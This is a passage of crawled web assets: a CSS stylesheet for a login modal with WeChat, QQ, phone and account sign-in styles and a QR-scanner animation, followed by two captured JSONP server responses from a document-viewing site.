    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: pointer;
    text-decoration: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #F5F5F5;
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-Qq {
    color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>span {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>em {
    position: absolute;
    top: 0;
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>span {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>i {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head .login-name .phone-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head #phone-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .login-title[data-type=wx] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .phone-login,
.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .count-login{
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-other .other-item[data-type=wx] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head .login-name .wx-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head #wx-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .login-title[data-type=phone] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .wx-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .count-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-other .other-item[data-type=phone] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-head {
    opacity: 0;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .login-title[data-type=count] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .phone-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .wx-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-other .other-item[data-type=count] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom {
    position: relative;
    width: 100%;
    height: 36px;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 24px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    box-sizing: border-box;
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 4px;
    font-size: 12px;
    color: #999;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree em {
    position: absolute;
    top: -10px;
    left: 20px;
    background-color: rgba(0,0,0,.58);
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    -webkit-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    color: var(--qtd-fun-color-1);
    padding: 0 8px;
    opacity: 0;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree {
    width: 16px;
    height: 16px;
    border: 1px solid #D8D8D8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree i {
    color: #fff;
    font-weight: 600
}

.login-title img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked {
    /* background: #00b277;
    border-color: #00b277 */
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree+em {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked+em {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a {
    color: #B8B8B8;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a:hover {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 2px;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login span {
    color: #999;
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login i {
    display: inline-block;
    font-size: 12px;
    color: #999;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop {
    position: absolute;
    top: 36px;
    right: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    background-color: #fff;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    opacity: 0;
    padding: 8px 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1);
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    height: 32px;
    padding: 0 12px;
    color: #666;
    gap: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a:hover {
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-Vector1 {
    color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active .other-login-drop {
    pointer-events: auto;
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active span,.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qr-scanner {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    z-index: 10
}

.qtd-login-container .qr-scanner .box {
    width: 210px;
    height: 210px;
    max-height: 210px;
    max-width: 210px;
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    overflow: hidden;
    border: 1px solid rgba(0,255,51,.2)
}

.qtd-login-container .qr-scanner .line {
    display: none;
    height: -webkit-calc(100% - 2px);
    height: -moz-calc(100% - 2px);
    height: calc(100% - 2px);
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(43%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 43%,#00b277 211%);
    border-bottom: 3px solid #00b277;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-animation: radar-beam .9s infinite;
    -moz-animation: radar-beam .9s infinite;
    animation: radar-beam .9s infinite;
    -webkit-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    -moz-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    animation-timing-function: cubic-bezier(0.53,0,.43,.99)
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border: 2px solid transparent
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before {
    top: 0;
    border-top-color: #00b277
}

.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    bottom: 0;
    border-bottom-color: #00b277
}

.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:before {
    left: 0;
    border-left-color: #00b277
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .angle:after {
    right: 0;
    border-right-color: #00b277
}

.qtd-login-container.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes radar-beam {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

.login-container {
    position: relative;
    width: 100%;
    height: auto;
    height: -webkit-calc(100vh - 56px);
    height: -moz-calc(100vh - 56px);
    height: calc(100vh - 56px);
    min-height: 600px;
    background-position: bottom center;
    background-repeat: no-repeat;
    background-color: #F9FFFC;
    padding-top: 128px
}

.login-container .login-page-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 56px
}

.login-container .login-page-content .login-left {
    width: 506px;
    height: 304px;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1
}

.login-container .login-page-content .login-left>strong {
    width: auto;
    height: 40px;
    font-size: 32px;
    font-weight: 600;
    color: #333;
    line-height: 40px;
    position: relative;
    display: block;
    margin-bottom: 32px
}

.login-container .login-page-content .login-left>strong em {
    position: relative;
    z-index: 2
}

.login-container .login-page-content .login-left>strong:after {
    display: block;
    content: '';
    width: 349px;
    height: 12px;
    background: #B9F0D6;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    bottom: 0;
    right: 0;
    z-index: 1;
    position: absolute
}

.login-container .login-page-content .login-left p {
    width: 400px;
    height: 40px;
    background: -webkit-linear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: -moz- oldlinear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: linear-gradient(94deg,#EDFCF5 0,#FFF 100%);
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 10px;
    color: var(--qtd-brand-color-6);
    margin-bottom: 24px
}

.login-container .login-page-content .login-left p>img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 8px
}

.login-container .login-page-content .qtd-login-container {
    position: inherit;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -moz-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    background-color: transparent!important;
    width: 496px
}

.login-container .login-page-content .qtd-login-container .qtd-login-content {
    margin-left: 0!important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .left-box {
    display: none!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .right-box {
    -webkit-border-radius: 16px!important;
    border-radius: 16px!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .other-login-drop {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.new-login-footer {
    width: 100%;
    height: 56px;
    background: #F5FFFA;
    -webkit-box-shadow: inset 0 1px 0 1px #E8E8E8;
    box-shadow: inset 0 1px 0 1px #E8E8E8;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    text-align: center;
    line-height: 56px;
    color: #999
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_815650444&trt=0&furl=l25JiGVofZ_U5GU1FZjiXEnIMV3o_JvV&callback=jQuery112408136834178040304_1768949176889&_=1768949176890
body_size: 100
content:
jQuery112408136834178040304_1768949176889({"trt":1,"success":false,"msg":"ing-send","eq":10,"debug":"redis:10.10.100.121:6380->00T815650444-> wn->58"});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_815650444&trt=1&furl=l25JiGVofZ_U5GU1FZjiXEnIMV3o_JvV&callback=jQuery112408136834178040304_1768949176889&_=1768949176891
body_size: -10
content:
jQuery112408136834178040304_1768949176889({"trt":1,"success":false,"msg":"ing-send","eq":8,"debug":"redis:10.10.100.121:6380->00T815650444-> wn->48"});